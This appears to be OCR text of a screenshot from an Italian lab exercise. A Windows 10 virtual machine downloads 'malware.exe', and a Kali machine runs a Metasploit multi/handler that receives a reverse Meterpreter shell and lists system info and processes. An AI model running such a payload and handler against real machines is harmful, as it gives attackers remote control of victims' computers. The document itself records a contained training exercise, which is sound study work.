 Clone di Windows 10 pro - Metasploitable [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Cesti
Iceca
Win
http://www.bing.com/search?q=google&src
MSN
google - Cerca
Microsoft Bing
google
TUTTO SHOPPING IMMAGINI VIDEO MAPPE NOTIZIE STRUMENTI
Promosso da Microsoft
Visualizza download - Internet Explorer
Visualizza e tieni traccia dei download
Cerca nei download
Nome Percorso Azioni
malware.exe 72,0 KB
192.168.1.217
Impossibile verificare
l'autore del programma.
Ulteriori informazioni
Esegui
Il filtro SmartScreen è disattivato. Attiva
Opzioni Cancella elenco Chiudi
Ricerca in Windows e nel Web
ITA
IT
16:18
13/01/2025
Right Ctrl
linux2024 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 it 16:18
kali@kali: ~/malwarecoso
File Actions Edit View Help
msf6 exploit(multi/handler) > set LHOST 192.168.1.217
LHOST => 192.168.1.217
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.217:4444
[*] Sending stage (177734 bytes) to 192.168.1.173
[*] Meterpreter session 1 opened (192.168.1.217:4444 -> 192.168.1.173:49976) at 2025-01-13 16:16:17 +0100
meterpreter > sysinfo
Computer : DESKTOP-9K1O4BT
OS : Windows 10 (10.0 Build 10240).
Architecture : x64
System Language : it_IT
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > session
[-] Unknown command: session. Did you mean sessions? Run the help command for more details.
meterpreter > sessions
Usage: sessions [options] or sessions [id]
Interact with a different session ID.
OPTIONS:
-h, --help Show this message
-i, --interact <id> Interact with a provided session ID
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
248 544 VBoxService.exe
252 544 svchost.exe
284 4 smss.exe
360 352 csrss.exe
424 544 svchost.exe
428 352 wininit.exe
444 420 csrss.exe
504 420 winlogon.exe
544 428 services.exe
552 428 lsass.exe
632 544 svchost.exe
688 544 svchost.exe
776 5840 malware.exe x86 1 DESKTOP-9K1O4BT\user C:\Users\user\Downloads\malware.exe
824 544 svchost.exe
832 544 svchost.exe
Right Ctrl